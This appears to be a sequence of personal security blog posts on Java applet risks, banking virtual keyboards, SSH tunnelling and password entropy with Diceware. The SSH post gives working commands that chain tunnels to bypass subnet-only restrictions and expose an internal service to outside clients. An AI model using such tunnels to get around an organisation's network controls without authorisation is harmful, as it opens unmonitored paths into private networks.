I have an IDS installed on my home network. Of course, this is just the beginning. I need to tune the IDS and test it, of course. I have no doubt that there might be something I’m missing in terms of port mirroring and directing traffic since I’ve done this real quick. But if there is anything it will show up sooner or later 🙂 Notice that by using TZSP I don’t really need the sensor to be directly connected to the cable. It could be on the Internet for all we care.
Ok, this was a long post, but I really couldn’t find a less complicated way of doing what I did given my initial network setup. I hope in upcoming posts I can talk more about doing stuff on the actual IDS.
Java has recently been portrayed as a boogeyman than needs to be avoided. For months now, and almost everyday my twitter feed is filled with something concerning Java. From the tweets I get the clear impression that I have to disable it on my browser, or only use it on a separate browser or just completely uninstall it from my computer. Another thing I hear about is the constant discovery of new vulnerabilities and Oracle’s “patches” that seem more or less to be useless?
So what’s the deal here? How come all of a sudden Java is in the spotlight as the bad boy in security ?
Before I say anything here about the recent exploits. We need to make sure we’re talking about the right thing here. Simply saying Java is insecure and should be disabled is sort of misleading.
Java Usage
There are many ways in which Java could be used. A lot of banking and finance software is run using Java in the backend. Oracle makes heavy use of it (after all that’s one of the main reasons they bought Sun). Android apps need to be written in Java. Google code, SourceForge and github are filled with software written in Java. None of that code is really a concern at the moment. Java has been known as a technology that promotes portability (the so called write once run anywhere) and it’s lack of pointers make it safer for developers not to screw things up. Its memory management and utilization of multi-threading has been tested over and over again.
Java Applets
The main concern at the moment though is something called Java applets. One way Java could be used is in embedding software in a browser and allowing it to be run on a client’s local machine. This would allow users to run complex programs without the hassle of downloading and installing the programs themselves. Games are a perfect example. A more complex example is running a VPN session. Juniper, for example, implements its SSL VPN technology on the client side using an applet. That way the user is not involved in the intricate details of installing and configuring an SSL VPN client software. All what the user needs to do is visit a URL, maybe enter a username and password and they are good to go (assuming Java is enabled on their browser). The scary part is, of course, a remote server is running a program on my own machine and using MY local resources. What guarantees do I have that this program will not steal data from my computer and send it remotely to its own servers? This is where we start talking about applet security
Applet Security
Running remote code on a local machine was never not a concern. With ActiveX, for example, running untrusted code was more or less like downloading an exe file from a website and simply running it on your computer using your own privileges. If this was a bad website you simply have a virus on your computer. So, there started to be this whole trust model where ActiveX components need to be signed. Needless to say, that wasn’t really helpful. Users will trust anything to get it running. Applets on the other hand (untrusted applets that is), implemented this whole “Sandboxing” model by default, so unlike untrusted ActiveX code, they should not be a total disaster.
Sandboxing
yeah.. me too From http://www.java-forums.org/blogs/java-applet/attachments/2600d1326022931-signed-applet-62.jpg This is how the “sandbox” model is enforced in a JVM
Sandboxing basically restricted what applets could do. An applet couldn’t, for example, access files on the system or read the clipboard. They cannot load native binaries or make network connections (they can make connections to the source of the remote applet). They can’t load classes to the JVM, otherwise they might just include their own security manager and bypass the existing one. It sounded like a balance was stricken between the restrictions for the sake of security and the usability of the Java libraries. But, as usual, security mechanisms could be broken. As early as 1997, there was an vulnerability involving the way code was being signed. An attacker could fake a signature that would label an applet a ‘trusted one’. Trusted applets operate outside the sandbox. There were many “lab-attacks”, which are attacks that were tested in a lab. As late as 2010 one of my professors mentioned that there was no evidence of a real applet attack in the wild.
Current Status
All that changed in the past year. I might talk about the details of the zero-day exploits introduced by the Polish firm Security Explorations and others in a separate blog. But it basically waters down to the fact that sandbox can be easily bypassed.
This would not be such a big deal really if it was simply a malicious remote program being installed locally. After all, malware have always been around. The main issue here is that many assumed Java to be simply “secure”. The false sense of security makes people use it with less reluctance. The other issue is that its portability made it even more dangerous since it can be distributed across different platforms. Mac OSX users always had the idea that their machine was much more secure than a machine running Windows. In 2011 the Flashback malware managed to infect hundreds of thousands of Mac OSX computers within a short period using a malicious applet. Linux is not safe either.
The Gist
So, when someone says disable or remove Java. Or that Java is insecure. It basically refers to the usage applets. So, if you’re an executive and someone wants to sell their banking software that uses Java don’t assume that it is not secure. Now, if they mention the need to run a Java plug-in on a browser, then you can start worrying.
I’ve just realized there’s actually a significant number of online banking sites using virtual keyboards as part of the authentication process for the banks customers. So, instead of using your keyboard to enter the password a virtual keyboard appears on the screen where the user is FORCED to enter his/her credentials by clicking on the virtual keys. And just to add some more security every time you click on one of the virtual keys the positions of the virtual keys on the keyboard are shuffled randomly (I’m assuming this is present to thwart an attack where the keylogger malware is also logging the mouse click positions as well).
I’ll go over the claimed security advantage that a virtual keyboard prevents a spyware (such as a keylogger) from recording your password when you’re typing it. Since the user is clicking on the mouse over random areas on the screen the attacker will not be able to determine what the keys are. If the scenario here is to protect against a keylogger device (i.e. a hardware keylogger) then this might be true. But keep in mind that most keyloggers come in the form of malware infecting your computer. That is, they are just another software installed on your system. If the attacker is able to install a keylogger on your system, what is to stop the attacker from installing another software that basically does screen captures once you’re on a e-banking site ?
Sometimes it is a given that you’ll be trading off some usability in return for extra security. We just need to make sure that the trade-off is worth it.
The trade off here is in the convenience of entering the password. It goes without saying that it is easier for a user to type a string in a field than use a mouse to click on a virtual keyboard.
I’ve enrolled in one of the online banking services where a virtual keyboard is required. I have to say it is not the most pleasant experience in terms of data entry. Naturally, I try to complicate the banking password a bit to protect against password guessing (Of course I usually try to apply some of the concepts I wrote about here but online banks usually impose a limit on what you can enter as a password). In any case, entering the password using a virtual keyboard takes a long time (sometimes close to 30 seconds or even more), especially when you have to hit the shift key multiple times. Also, since the password is masked when I’m typing it, I can’t really verify whether or not I’m entering the right thing. The randomization of the positions of the virtual keys every time I click on the mouse further increases the error rate. More than I would like, I find myself having to re-enter the password because I have entered the wrong value.
There might even be a chance that we’re actually less secure when using a virtual keyboard. Since the clicks on the screen are visible, you’re basically risking shoulder surfing in a public place. It is very easy for a passer-by to look at the screen and take a glance at what you’re entering. Banks do not usually allow long passwords, so, it is probably within reach of a surfer’s memory.
I would just say the trade-off is just not worth it. I haven’t really seen a statistic that discloses the number of victims of keylogging malware. Even if a statistic existed, a key logging malware can easily be transformed into one that captures screenshots.
One would think there are other more effective ways of protecting bank customers from keyloggers. For starters, customers might want to avoid using public computers. Maybe the bank itself should check if the customer is accessing the e-banking site from a more familiar location/browser, if not maybe enforce a further authentication barrier. As for virtual keyboards, all what they seems to do is make it more difficult for a legitimate user to access the site.
I got fascinated by this topic when I messed around with machines that were behind firewalls. It could really be annoying using services on those machines especially if you’re out of the machine’s subnet.
Imagine for example you access a wiki at work. But the problem is, the wiki server only accepts private IPs that are in the work subnet. So if I wanted to work from home, I am kind of doomed. Of course, one way is to setup a VPN service that would accept a remote connection and have access to the wiki. But, not many companies would like to use any of its resources for a VPN service. Also, accessing a VPN in and of itself could be annoying.
Here’s where I started getting attracted to SSH tunnels. SSH stand for Secure Shell, a protocol that allows you to access a server remotely through a console where, unlike Telnet, the communication is actually encrypted. So, this protocol was basically what allowed me to easily access the wiki from home.
I had a computer that had a public IP address at work. I setup an OpenSSH server on it, and added an account that I could log in to. The word tunnel in SSH tunnel refers to the fact that my laptop at home will access the work wiki through the SSH server that I setup on the work machine. So a tunnel will be established between my laptop and my work computer where that will allow me to send (and receive) HTTP data to the work computer. It would be just like I was on my work computer.
I just needed to do the following:
Install OpenSSH on my work computer
For firefox install an add-on called FoxyProxy that would allow your browser to direct http requests to the tunnel I will setup.
Setting up a tunnel:
To setup a tunnel, all what needs to be done from a Unix terminal is:
ssh -D8080 [my work computer ip]
According to the man page of the SSH tunnel, this basically opened up a port on my local machine (laptop) for forwarding quoted from the ssh man page:
“Whenever a connection is made to
this port, the connection is forwarded over the secure channel, and the application protocol is then used to determine where to connect to from the remote machine”
So basically the tunnel is set, now all I need to do is tell Firefox that I would like it to direct some requests to this SSH tunnel.
Righting click on the FoxyProxy icon (lower right of the browser in my case), I clicked on options to add a new proxy. Under the proxy details tab,I simply select the manual proxy configuration where I declare IP as localhost since that is where the first end of the tunnel is located, and the port as the listening port in the tunnel (8080 in my case). Since SSH man page mentions that the ssh protocol will act as a SOCKS server, I specify on FoxyProxy that the main protocol I will be using is SOCKS5.
Foxyproxy also has the option of setting up whitelist or blacklist urls, so that it only uses a proxy when you enter a specific URL. So that way, Firefox knows when to use the proxy. So I basically added my work’s URL followed by an asterisk indicating a wildcard.
Now I am done, as long as the tunnel is open, I can simply open my browser and type the work’s URL, and I have full access to the wiki.
Multiple Tunnels
Ok, that was relatively simple. Now let’s say you want to access a SOAP service in your company that is on an internal IP address.
Imagine the following environment:
The SOAP service is in an internal subnet (e.g. 192.168.5.0/24)
you have access to a server A that is in that subnet, but the server also has another network interface eth1 on a different subnet.
eth1 on Server A can only be accessed through Server B.
Authorized users have SSH access to Server B from anywhere in the world.
Confusing? yes. Don’t ask me why this configuration exists, sometimes building subnets and firewalls leads to this kind of mess. Nonetheless , I found myself required to open up a public interface to the soap server so that a remote client machine could access it. I decided to set it up on a server that I have control over let’s call it Server C.
So this is what I needed to do:
Setup a tunnel between Server C and Server B. I’m not allowed to do a lot on server B, but I do have SSH access and I am allowed to ssh from it. So I setup a tunnel between server C and B (call it Tunnel A).
I use the tunnel in 1 to setup another Tunnel between C and Server A, which I will use to get to the SOAP server.
I need to make sure that the tunnel I set is open to the outside world so that the remote client could connect to it.
Here are the SSH commands I needed to perform:
ssh -L localhost:2222:[ip-address-of-server-A]:22 [ip-addres-of-server-B]

ssh -L [ip-address-of-server-C]:3333:[IP-address-of-SOAP-service]:80 localhost -p 2222
This way I simply tell the remote client to use the SOAP service by using the IP address of server C port 3333. That will direct the requests through the tunnel to the SOAP server I have in the private subnet.
It might be a good idea to setup security at this stage. One option would be to set iptables on server C that allows access to port 3333 to the client only.
This really summarizes what you can do with SSH: you tie up many servers together and setup one tunnel. Even though the protocol itself is secure it doesn’t mean we can really ignore security. Firewalls need to be set to limit what goes “in” and “out” of the tunnel. After all, an access point (a point that an attacker can exploit) is being opened up, so….make sure the right traffic gets to this access point.
Passwords are one of the fundamental components of securing a system. After all, it is the primary method for a system to authenticate a user. There are other methods, of course, such as biometrics and card keys, but those are either weak (card keys could be easily compromised) or infeasible. Picking a strong password that is known only to the users goes a long way in terms of making a system inaccessible to anyone but you.
Due to their importance, passwords have become the primary target for attackers. If a victim’s e-mail password was compromised, the attacker, for example, can read the victim’s e-mails; send e-mails, impersonating the victim; delete the e-mails; and numerous other attacks. Therefore, it is very important to pick a strong password that is hard to guess by anybody (even people who know you).
Naturally, there are many factors to take into account. For example, is this password protecting your bank account? Or is it just for some mailing-list? You might want to pick a “stronger” password to protect your money than to protect your identity in a mailing-list.
Also, does the system have other defenses and authentication mechanisms besides a password? For example some systems have a mechanism called two-factor authentication, where it is not enough to have a password to access the system. You might also need to enter a verification code sent to your phone,or e-mail. So, in addition to your password, you need access to your phone or e-mail. Having more than one authentication factor might allow for a slightly “weaker” password since there are other hoops that the attacker needs to jump through. There are other forms of authentication such as validating your location or the browser application you are using.
There is also the question that the password picked needs to be remembered. Chase.com, for example, limits what kind passwords you can set, by not permitting you to enter any special characters, presumaby to allow you to remember it easily, and at the same time, their other authentication mechanisms make up for potential weakness.
Let us assume here that what you are protecting is the storage on your laptop. If you want to know what I mean check out this story. In this case, your password may be your ONLY defense mechanism. You want a password that is difficult to guess by anyone (even your closest associates). So, writing it down and keeping it in a closet might not be an option. You need a password that is both hard to guess and hard to forget by you.
Entropy:
Notice that above I put double quotes on “stronger” passwords. This is because we need to know what “strong” or “weak” means. In order to select a strong password we need a measurement on how hard it is to guess it . For example, let us assume you decided to select a password that is one letter. The letter “G”. Represented by computers, this maybe the code “1000111”. As you can see here, there are 7 bits, which means the correct password can be guessed after at most 2^7 tries. This is where entropy comes into action. It is basically an attempt at quantifying how hard it is for a person to guess a selected password.
Building up on the last example, NIST has a desginated an “entropy score” that basically measures how many bits of entropy are needed. Remember, that saying n bits of entropy means that you need at most 2^n tries to guess the password correctly.
In a nutshell, entropy score is giving the following way :
1) The first character gives a score of 4 bits of entropy
2) Chraracters 2-8 give a score of 2 bits of entropy each
3) Chracters 9-20 give a score of 1.5 bits of entropy each
4) After 21 every character adds a score of 1 bit of entropy
5) Special characters and non-alphabetic characters give a bonus of 6 bits of entropy
6) More entropy points may be awarded if the password was verified to not be in a dictionary. However, “dictionaries” in this case are any list that the attacker already has. So it is difficult to measure this. Also, not having a password in a dictionary most likely means that the password is short, since long passwords not part of a “dictionary” are difficult to remember.
Passwords vs Passphrases
From the entropy calculation above it appears that the longer the length of the password the better. This introduces the term “passphrase”.
Key differences between a passphrase and password include:
1) Passphrases allow spaces and all types of characters while passwords may limit what characters are allowed.
2) Passphrases are much longer than passwords
The main point of introducing passphrases is that they are much longer, thus giving more entropy, but at the same time they are much easier to remember than passwords.
This image from xkcd about explains where I’m going with this .
https://xkcd.com/936/
To demonstrate how entropy was calculated here:
passphrase: correct horse battery staple
Using the entropy formula from above we have :
c = 4 orrect = 2×7 = 14 horse batter 1.5 x 12 = 18 y staple 1×8 = 8
4+14+18+8 = 44. 44 bits of entropy
As for the password: Tr0ub4dor&3:
Using the same entropy score calculation we have:
T 4 r0ub4do 2×7=14 r&3 1.5X3=4.5
4 + 14 + 4.5 = 22.5
we also add “6” since that we have a combination of special characters and non-alphabetic characters. So the total is 28.5. Or ~28 bits of entropy.
Which one is easier to remember ?
Diceware
Now this is not the end of the story. Entropy here is not enough, the password needs to be as randomly generated as possible. For example, picking a phrase such as your address might easily be guessed by people who know you.
This is where Diceware comes in. It basically provides you with an option of selecting a password as random as possible yet easy to remember.
Basically, the idea behind it is that you would have a passphrase that is however long you need it to be. Recommended is that your passphrase should be at least 5 words long. If you want it to be really strong, then go for 7. Of course, the longer it is, the harder it is for you to remember.
Diceware basically provides a list of words of 7776 short English words. For every word you want you roll the die 5 times and then map the numbers you have to the word.
In our example here: we will role the die 25 times, because we want 5 words.
Well, last step is to come up with a way to remember this passphrae. That really depends on the person. I would usually go with making a correlation between junk, icky and smut. Then remember that unify in the middle. Or something like I took a sharp turn “zig” and landed in junk filled smut that was icky. And hammer in my mind that the word “unify” was in the middle. There might be easier ways to remember. But keep in mind that you may not remember this passphrase if you do not use it a lot. Of course , that goes with short passwords as well.
One thing to keep in mind is that using Diceware limits the set the attacker needs to try out. In this case for example, assuming the attacker knows we picked 5 words. The number of possibilities is calculated as 7776 ^5., which is ~2.8x 10^19. On a modern computer this is still infeasible to break.
Recording the Password:
Now should you write down your passphrases or not? In this case I wouldn’t write it, mainly because I will be using my laptop all the time so forgetting the passphrase is a bit difficult since I’ve used it countless of times. But there may be cases where writing it down is not an issue. For example, a server passphrase for a bank server can be stored in safe box inside the bank. The assumption here is that it is really difficult for a person to break into a bank and access a safe.